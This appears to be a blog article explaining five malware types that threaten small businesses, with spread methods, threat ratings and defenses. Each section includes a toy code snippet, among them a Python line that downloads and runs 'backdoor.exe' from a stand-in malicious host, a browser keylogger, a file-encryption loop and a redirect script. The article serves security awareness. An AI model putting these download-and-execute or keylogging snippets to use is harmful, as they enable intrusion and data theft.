Small businesses are often prime targets for cybercriminals. They usually have fewer cybersecurity measures, making them easier to exploit. Below are the most common viruses that target small companies, along with how they spread, the threats they pose, their threat levels, and how to deal with them.
1. Ransomware (e.g., WannaCry, Locky)
Ransomware is a type of malicious software designed to block access to a computer system or encrypt files until a sum of money is paid. It’s essentially a digital hostage situation. Cybercriminals typically demand payment in cryptocurrency, which makes tracing them difficult.
Once ransomware infects a system, it locks or encrypts critical files, leaving a ransom note with instructions for payment. Paying the ransom, however, doesn’t guarantee that you’ll regain access to your files — sometimes criminals just take the money and run.
The most infamous ransomware attacks, like WannaCry and Locky, have affected thousands of businesses worldwide, causing billions in losses. Small companies are often targeted because they usually lack advanced cybersecurity measures.
Preventing ransomware requires proactive measures: regular backups, employee training, and keeping systems updated. If infected, isolate the affected system immediately to prevent further spread across the network.
How You Get It:
- Phishing emails with malicious attachments.
- Infected software downloads.
- Exploiting outdated systems.
How It Spreads:
- Through network vulnerabilities.
- Attached to shared files.
- Email attachments or malicious links.
Threats:
- Encrypts files, rendering them inaccessible.
- Demands payment (usually in cryptocurrency) to unlock files.
- Potential data loss even if ransom is paid.
🛑 Threat Level: 9/10
How to Deal With It:
- Regularly back up your data.
- Use email filtering tools.
- Update software and operating systems.
- Use antivirus tools to scan attachments.
- Educate employees on phishing risks.
Example Malicious Code Snippet:
$path = "C:\important_files"
$files = Get-ChildItem -Path $path -Recurse
foreach ($file in $files) {
Encrypt-File $file.FullName
}This is a simplified example of how files could be encrypted.
2. Trojan Horse (e.g., Emotet, Zeus)
A Trojan Horse, often called just a Trojan, is a type of malicious software (malware) that disguises itself as legitimate software or files to trick users into downloading and running it. The name comes from the famous Greek myth where a wooden horse was used to sneak soldiers into Troy—just like how this malware sneaks into your system pretending to be something harmless.
Once installed, a Trojan can open a backdoor for cybercriminals, allowing them to access your system remotely. They might steal sensitive information like passwords, banking details, or confidential company data. Trojans can also download additional malware, modify files, or even take control of entire systems.
Unlike viruses or worms, Trojans don’t replicate themselves. They rely on social engineering—convincing users to download or execute them—making user awareness and caution essential in preventing their spread.
How You Get It:
- Downloading malicious email attachments.
- Visiting compromised websites.
- Fake software updates.
How It Spreads:
- Spreads laterally across networks.
- Through infected USB drives.
Threats:
- Steals sensitive data (e.g., passwords, banking info).
- Creates backdoors for hackers.
- Slows down systems.
🛑 Threat Level: 8/10
How to Deal With It:
- Use updated antivirus software.
- Monitor outgoing traffic.
- Train staff to recognize suspicious links.
- Disable autorun on USB drives.
Example Code Snippet:
import os
os.system('curl -O http://malicious-site.com/backdoor.exe')
os.system('start backdoor.exe')This code downloads and runs malicious software.
3. Spyware (e.g., DarkHotel, Pegasus)
Spyware is a type of malicious software designed to secretly monitor and gather information from a user’s computer or device without their knowledge. It often disguises itself as legitimate software or hides in seemingly harmless downloads, like free applications or browser extensions.
Once installed, spyware can track your online activities, record keystrokes (keylogging), steal sensitive data such as passwords, credit card details, or confidential business documents, and even enable remote control of your device.
Spyware often spreads through malicious email attachments, fake software updates, or compromised websites. It can also exploit vulnerabilities in outdated software.
To protect against spyware, businesses should use reputable anti-spyware tools, avoid downloading software from untrusted sources, regularly audit installed applications, and enable firewalls to monitor and block suspicious network traffic.
How You Get It:
- Clicking on malicious ads.
- Installing pirated software.
- Fake mobile apps.
How It Spreads:
- Embedded in seemingly legitimate files.
- Installed without user knowledge.
Threats:
- Monitors activity and steals sensitive data.
- Captures keystrokes (keyloggers).
- Tracks browser history.
🛑 Threat Level: 7/10
How to Deal With It:
- Install reputable anti-spyware tools.
- Avoid pirated software.
- Regularly check installed applications.
- Enable firewall.
Example Code Snippet:
function keyLogger(event) {
console.log('Key pressed: ' + event.key);
}
document.addEventListener('keydown', keyLogger);This simple keylogger tracks every key pressed.
4. Worms (e.g., SQL Slammer, Conficker)
A Worm is a type of malicious software (malware) designed to self-replicate and spread across networks without requiring any user action. Unlike viruses, worms don’t need a host file to attach themselves to—they are standalone programs capable of exploiting vulnerabilities in operating systems, software, or network configurations.
Worms often enter a system through vulnerabilities in outdated software, malicious email attachments, or infected USB drives. Once inside, they quickly replicate and spread across connected devices and networks. Some worms are designed to overload systems with excessive network traffic (denial-of-service attacks), while others install backdoors, enabling hackers to access and control the system remotely.
The impact of a worm can range from network slowdowns to complete system crashes, data breaches, or unauthorized remote control. Preventing worm infections requires regular software updates, strong firewall rules, antivirus tools, and network monitoring to detect unusual activity.
How You Get It:
- Exploiting software vulnerabilities.
- Infected USB drives.
How It Spreads:
- Automatically replicates across systems.
- Uses shared folders and network drives.
Threats:
- Overloads network traffic.
- Slows down or crashes systems.
- Opens backdoors for other malware.
🛑 Threat Level: 8/10
How to Deal With It:
- Keep systems patched.
- Block untrusted USB drives.
- Monitor network activity.
- Use antivirus software.
Example Code Snippet:
while True:
send_packet_to('192.168.1.0/24', payload='malicious_data')This example shows how a worm might flood a network.
5. Adware (e.g., Fireball, Gator)
Adware, short for advertising-supported software, is a type of malware that displays unwanted advertisements on a user’s device, often in the form of pop-up ads, banners, or browser redirects. While not always harmful, adware becomes malicious when it collects personal data without consent or redirects users to unsafe websites.
Adware often sneaks onto systems bundled with free software downloads, fake download buttons, or shady browser extensions. Once installed, it floods users with intrusive ads, slows down system performance, and tracks browsing habits to serve targeted advertisements.
While adware might seem more annoying than dangerous, it can pose security risks, such as exposing users to phishing sites or installing additional malware.
To prevent adware, businesses should install reputable ad-blocking tools, regularly review installed software and browser extensions, and avoid downloading applications from untrusted sources.
How You Get It:
- Downloading free software bundled with adware.
- Clicking fake download buttons.
How It Spreads:
- Installed alongside legitimate software.
- Through browser extensions.
Threats:
- Bombards users with pop-up ads.
- Redirects to malicious websites.
- Collects user data.
🛑 Threat Level: 5/10
How to Deal With It:
- Use ad-blocking extensions.
- Be cautious of free software.
- Regularly review browser extensions.
Example Code Snippet:
<script>
window.location.href = "http://malicious-ad-site.com";
</script>Simple script redirects users to an adware site.

Viruses can cripple small businesses, causing financial losses, reputational damage, and operational disruption. However, most attacks can be avoided with consistent cybersecurity practices. Start with regular updates for all systems and software to patch vulnerabilities. Employee training is crucial; staff should recognize phishing attempts, avoid suspicious links, and report anomalies immediately. Reliable security tools, including antivirus programs, firewalls, and intrusion detection systems, are your frontline defenses. Regularly back up critical data to offline or cloud storage to ensure recovery options. Additionally, small businesses should consider implementing multi-factor authentication (MFA) and encrypting sensitive data both in transit and at rest. Remember, cybercriminals aren’t picky — they exploit any opportunity, no matter how small. Stay vigilant, audit your systems regularly, and foster a culture of cybersecurity awareness within your organization. Digital security isn’t a one-time task; it’s an ongoing commitment.
Martin Baker
Martin Baker, Managing Editor at Decoded.cc, harnesses a decade of digital publishing expertise to craft engaging content around technology, data, and culture. He leads cross-functional teams, enforces editorial excellence, and transforms complex ideas into accessible narratives—fueling Decoded.cc’s growth and impact.








Leave a Reply